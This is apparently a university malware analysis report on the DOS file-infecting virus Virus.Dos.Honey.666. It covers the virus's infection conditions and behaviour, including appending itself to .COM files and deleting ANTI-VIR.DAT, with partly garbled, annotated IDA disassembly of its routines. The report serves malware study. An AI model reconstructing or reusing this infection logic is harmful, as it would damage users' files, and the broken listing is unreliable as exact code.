# **Virus.Dos.Honey.666 Report**

Feng Zhu (fzhu001@fiu.edu), Jinpeng Wei (weijp@cs.fiu.edu)

### **1 Malware General Information**

Malware Name: Virus.Dos.Honey.666 named by Kaspersky File size: 1698 bytes File type: MS-DOS executable MD5: 1188e068971689f9c74ae960bc06640b

## **2 Behavior Analysis**

When executed, the malware, or the .COM file infected by this malware will try to infect .COM file in the current directory with certain conditions: (1) the first bytes of the .COM file is E9; (2) the .COM file has not been infected yet. The first .COM file that matches these two conditions will be infected. The malware code will be appended at the end of the target .COM file. The control flow of the target .COM file is also modified so that when it is executed, the malware code will run first before its original code. As a result, the infected .COM is 666 bytes longer than before and ends with the byte sequence 0x54, 0x53 as a flag that means this file is infected by the malware. If the infection is successful, "Honey, I'm home . . .", "Earl Sinclair" and "Hello - This is a 1000 COM test file, 1993" are displayed in the screen and the file ANTI-VIR.DAT(if exists) in the current directory is deleted. Otherwise, only "Hello - This is a 1000 COM test file, 1993" is displayed in the screen.

#### **3 Assembly Code Analysis**

To better understand how the infection happens, we use IDA disassembler to analyze the malware code. We follow the control flow that leads to a successful infection. A general control flow is: loc\_10507 tries to find one .COM file in the current directory. If found, loc\_10553 opens the file, get the length of the file and checks whether the file is already infected (if infected, come back to loc\_10507 to find next .COM file). loc\_10595 appends the malware to the end of the file and calls sub\_10674 to delete ANTI-VIR.DAT. After that, jump to seg000:04DF to terminate.

The more details are demonstrated below:



seg000:05EB loc 104EB: ; CODE XREF: start+3FBj seg000:05EB mov bx, si ; 3E8->bx seg000:05ED push si ; 3E8 at the top of the stack seg000:05EE mov dl, 0 seg000:05F0 mov si, 1C3h ; 1C3->si seg000:05F3 add si, bx ; 3E8+1C3=5AB->si<br>seg000:05F5 mov ah, 47h mov ah, 47h int  $21h$ seg000:05F7 int 21h  $\qquad \qquad$  ; DOS - 2+ - GET CURRENT DIRECTORY[2] seg000:05F7 ; DL = drive (0=default, 1=A, etc.) ; DS:SI points to 64-byte buffer area seg000:05F7 ; the path of the current directory stores in the buffer area [5AB] seg000:05F9 pop si ; 3E8->si seg000:05FA call sub\_1065A seg000:075A sub\_1065A proc near ; CODE XREF: start+4FAp seg000:075A mov dx, 120h add dx, si ; 3E8+120=508->dx seg000:075F mov cx, 0FFh seg000:0762 mov ah, 4Eh int 21h ; FIND FIRST MATCHING FILE [3] seg000:0764 ; CX = search attributes seg000:0764 ; DS:DX -> ASCIZ filespec seg000:0764 ; (drive, path, and wildcards allowed) ; [508] stores " C:\" seg000:0766 jb short locret\_10659 ; jump if FIND FIRST fails (because cf = 1 in that case [1]) …… seg000:0759 locret\_10659: ; CODE XREF: sub\_1065A+Cj seg000:0759 retn ; here return to seg000:05FD--the instruction after seg000:05FA seg000:05FD loc\_104FD: ; CODE XREF: start+534j seg000:05FD ; start+541j seg000:05FD mov dx, 11Ah seg000:0600 add dx, si ; 3E8+11A=502->dx seg000:0602 mov cx, 3 seg000:0605 mov ah, 4Eh seg000:0607 loc\_10507: ; CODE XREF: start+58Ej seg000:0607 int 21h ; FIND FIRST MATCHING FILE seg000:0607 ; CX = search attributes seg000:0607 ; DS:DX -> ASCIZ filespec ; (drive, path, and wildcards allowed) seg000:0607 ; DS:DX is [502], where stores a string "\*.COM". So here try to find .COM file.<br>seg000:0609 jb short loc\_1050E ; If success, CF=0, do not jump. Here we assume one .COM file is found. So CI jb short loc\_1050E ; If success, CF=0, do not jump. Here we assume one .COM file is found. So CF=0. seg000:060B jmp loc\_10553 seg000:0653 loc\_10553: ; CODE XREF: start+50Bj seg000:0653 mov ax, 3D02h seg000:0656 mov dx, 9Eh ; 'P' seg000:0659 int 21h ; DOS - 2+ - OPEN DISK FILE WITH HANDLE [3]<br>). pseg000:0659 ; DS:DX -> ASCIZ filename (it seems to be the .c ; DS:DX -> ASCIZ filename (it seems to be the .com file name) seg000:0659 ; AL = access mode seg000:0659 ; 2 - read & write seg000:0659 ; open the .com file just found and store the file handle in ax<br>seg000:065B mov [si+13Bh], ax ; 3E8+13B=523, file handle -> [523] mov [si+13Bh], ax ; 3E8+13B=523, file handle -> [523] seg000:065F mov bx, [si+13Bh] ; file handle->bx seg000:0663 mov dx, 13Dh seg000:0666 add dx, si ; 3E8+13D=525->dx seg000:0668 mov cx, 1 seg000:066B mov ah, 3Fh<br>seg000:066D int 21h int 21h ; DOS - 2+ - READ FROM FILE WITH HANDLE [3] seg000:066D ; BX = file handle, CX = number of bytes to read seg000:066D ; DS:DX -> buffer sete of the .COM file is read and stored in [525]<br>mov bx, [si+13Bh] [525] : [3EB+13B]=[523], file handle->bx seg000:066F mov bx, [si+13Bh] ; [3EB+13B]=[523], file handle->bx seg000:0673 mov dx, 13Eh seg000:0676 add dx, si ; 3EB+13E=526->dx





call sub\_10651<br>jmp short loc\_1058C

seg000:06DD call sub\_10651 ; otherwise, the file is infected already, close the file in sub\_10651.<br>seg000:06E0 jmp short loc\_1058C



seg000:0649 mov ah, 3Bh ; DOS - 2+ - CHANGE THE CURRENT DIRECTORY (CHDIR)

```
seg000:064B ; DS:DX -> ASCIZ directory name (may include drive) 
seg000:064B ; [5AB] stores the path of the current directory (see seg000:05F7) 
               mov bp, [si+142h] ; [52A] gets its value from [526] (or [si+13Eh], see seg000:04F7). [si+13Eh] stores 04DF
seg000:064D ; (by default) or the absolute address of the original code of the infected file, see 
seg000:064D ; seg000:067F
seg000:0651 jmp bp ; jmp to seg000:04DF or the original code of the infected file
seg000:0751 sub 10651 proc near ; CODE XREF: start+5DDp
seg000:0751 ; start+63Fp<br>seg000:0751 mov ah, 3Eh ; '>'
              mov ah, 3Eh ; '>'
seg000:0753 mov bx, [si+13Bh] ; file handle -> bx
seg000:0757 int 21h ; DOS - 2+ - CLOSE A FILE WITH HANDLE
seg000:0757 ; BX = file handle
seg000:0757 in the opened file \cdot ; close the opened file
seg000:0759 
seg000:0759 locret_10659: ; CODE XREF: sub_1065A+Cj 
seg000:0759 retn 
seg000:0759 sub_10651 endp
seg000:0774 sub_10674 proc near ; CODE XREF: start+642p 
seg000:0774 mov dx, 127h 
seg000:0777 add dx, si ; 3e8+127=50F 
seg000:0779 mov ah, 41h 
seg000:077B int 21h ; DOS - 2+ - DELETE A FILE (UNLINK) [3]
seg000:077B ; DS:DX -> ASCIZ pathname of file to delete 
seg000:077B ; [50F] stores "ANTI-VIR.DAT", so here try to delete the file ANTI-VIR.DAT 
seg000:077D retn
seg000:077D sub_10674 endp
```
#### **4 Conclusion**

Since this malware is a MS-DOS executable, it needs NTVDM to run in Windows system.

#### **5 References**

- [1] Marco Corvi. GNU 8086 Assembly tutorial. http://www.reocities.com/yosemite/4467/games/kernel/asm.txt
- [2] Gavin Estey. GAVIN'S GUIDE TO 80x86 ASSEMBLY. http://www.oocities.org/timessquare/2795/Files/asmtut.txt
- [3] BIOS and DOS Interrupts http://www.csee.umbc.edu/courses/undergraduate/CMSC211/fall01/burt/tech\_help/BIOSandDOS\_Inter rupts.html
- [4] Jmp. http://faydoc.tripod.com/cpu/jmp.htm